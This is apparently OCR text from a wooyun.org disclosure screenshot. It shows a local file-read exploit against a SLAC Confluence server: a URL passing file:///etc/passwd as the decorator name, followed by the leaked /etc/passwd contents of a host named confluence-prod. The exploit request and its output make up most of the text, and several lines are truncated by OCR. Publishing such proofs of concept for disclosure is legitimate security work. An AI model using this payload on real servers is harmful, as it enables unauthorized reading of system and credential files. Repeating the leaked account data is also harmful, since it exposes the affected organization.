 https://confluence.slac.stanford.edu//spaces/viewdefaultdecorator.action?decoratorName=file:///etc/passwd
SLAC Spaces Lo
View Default Decorator - passwd
GENERAL
Space Details
Space Categories
Templates
Delete Space
Trash
SECURITY
Permissions
Restricted Pages
Application Links
LOOK AND FEEL
Themes
Colour Scheme
Stylesheet
PDF Layout
PDF Stylesheet
root:x:0:1:root on confluence-prod:/root:/bin/sh
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
oprofile:x:16:16:Special user account to be used by
OProfile:/home/oprofile:/sbin/nologin
named:x:25:25:Named:/etc/named-db:/bin/false
mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologin
netdump:x:34:34:Network Crash Dump
user:/var/crash:/bin/bash
ntp:x:38:38::/etc/ntp:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
puppet:x:52:52:Puppet:/var/lib/puppet:/sbin/nologin
Help Tips
Here you can customise the look of
this Confluence space.
Note: Any modifications done here w
override the default colour-scheme
and default decorators, set up by you
administrator.
The simplest modification you can
make is customising the space's
colour-scheme.
More advanced users can edit the
space's ‘decorator’ templates. This w
allow you to completely change the
site's appearance and layout.
www.wooyun.org